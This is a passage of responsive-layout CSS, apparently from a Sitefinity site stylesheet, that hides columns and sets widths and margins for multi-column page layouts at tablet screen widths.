                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20 {width: 33%}

                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20 {width: 34%}


                                            /*------------------------------------------------
                                                3 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/

                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20 {display: none}

                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20 {width: 50%}


                                            /*------------------------------------------------
                                                4 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20 { width: 100%}
}
@media all and (min-width:600px) and (max-width:1020px) {
/* 
                                    33+34+33, 25+50+25
                                    Transformation in one column with three rows
                                   */
                    
                                body { min-width: 0 !important; }
                                .sfPublicWrapper { width: auto !important; }

                                .sf_colsOut.sf_3cols_1_33,
                                .sf_colsOut.sf_3cols_2_34,
                                .sf_colsOut.sf_3cols_3_33,
                                .sf_colsOut.sf_3cols_1_25,
                                .sf_colsOut.sf_3cols_2_50,
                                .sf_colsOut.sf_3cols_3_25 {width: 100%  !important}

                                .sf_colsOut.sf_3cols_2_34 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_33 .sf_colsIn,
                                .sf_colsOut.sf_3cols_2_50 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_25 .sf_colsIn
                                {
	                                margin-left: 0 !important;
	                                margin-right: 0 !important;
                                }


                                /*------------------- 4 columns layout, 1 hidden, 3 left --------------- */
                                .sf_tabletdefault_4cols_hide_1 .sf_4cols_2sf_colsOut._25, 
                                .sf_tabletdefault_4cols_hide_1 .sf_colsOut.sf_4cols_3_25, 
                                .sf_tabletdefault_4cols_hide_1 .sf_colsOut.sf_4cols_4_25,
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25,
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_1_25, 
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25, 
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25,
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25, 
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25, 
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 {width: 100% !important;}

                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25 .sf_4cols_1in_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25 {margin-left: 0 !important;}

                                /*------------------- 5 columns layout, 2 hidden, 3 left --------------- */
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20 {width: 100% !important;}/* 
                                    25+25+25+25
                                    Transformation in two rows with two columns on each row
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_4cols_1_25,
                                    .sf_colsOut.sf_4cols_2_25,
                                    .sf_colsOut.sf_4cols_3_25,
                                    .sf_colsOut.sf_4cols_4_25 {
	                                    width: 50% !important;
                                    }
                                    .sf_colsOut.sf_4cols_3_25 {
                                        clear: left;
                                    }
                                    .sf_colsOut.sf_4cols_3_25 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }


                                    /*------------------- 5 columns layout, 1 hidden, 4 left --------------- */
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_5_20,
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_2 .sf_5cols_5_20 {width: 50% !important;clear: none;}


                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20,
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20 {margin: 0 !important;}/* 
                                    20+20+20+20+20
                                    Transformation in five rows, one column
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_5cols_1_20,
                                    .sf_colsOut.sf_5cols_2_20,
                                    .sf_colsOut.sf_5cols_3_20,
                                    .sf_colsOut.sf_5cols_4_20,
                                    .sf_colsOut.sf_5cols_5_20 {
	                                    width: 100% !important;
                                    }
                                    .sf_colsOut.sf_5cols_2_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_3_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_4_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_5_20 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }/*------------------------------------------------
                                               1 of 1 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_1cols_hide_1 .sf_1col_1_100 {display: none}

                                            /*------------------------------------------------
                                               1 of 2 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_25,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_33,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_50,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_67,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_75,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_25,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_33,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_50,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_67,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_75 {display: none}

                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_25,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_25,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_33,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_33,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_50,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_50,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_67,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_67,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_75,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_75 {width: 100% !important}
                                            
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_25 .sf_2cols_2in_25,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_33 .sf_2cols_2in_33,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_50 .sf_2cols_2in_50,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_67 .sf_2cols_2in_67,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_75 .sf_2cols_2in_75 {margin-left: 0}



                                            /*------------------------------------------------
		                                       1 of 3 is hidden (default transformations)
                                            --------------------------------------------------*/
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_2_34,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_1_25,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_2_50,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_3_25 {display: none}

                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_2_34, 
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_34,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_1_25, 
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_3_25 {width: 50%}

                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_50,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_2_50 {width: 67%} 

                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_3_25,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_1_25 {width: 33%}

                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_50 .sf_3cols_2in_50,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_34 .sf_3cols_2in_34 {margin-left: 0}


                                            /*------------------------------------------------
                                                2 of 3 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_3 .sf_3cols_2_34,
                                            .sf_tabletdefault_3cols_hide_2.sf_tabletdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_2 .sf_3cols_3_25,
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_3 .sf_3cols_2_50,
                                            .sf_tabletdefault_3cols_hide_2.sf_tabletdefault_3cols_hide_3 .sf_3cols_1_25 {width: 100% !important;}


                                             /*------------------------------------------------
                                                1 of 4 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25 {display: none}


                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_2_25, 
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_1_25, 
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_1_25, 
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_4_25 {width: 33%} 

                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_2_25 {width: 34%}

                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25,
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25, 
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_3_25 .sf_4cols_3in_25, 
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_4_25 .sf_4cols_4in_25 {margin-left: 0;}


                                            /*------------------------------------------------
                                                2 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/


                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_3_25 {display: none}


                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25 {width: 50% !important;}
                                         

                                            /*------------------------------------------------
                                                3 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/
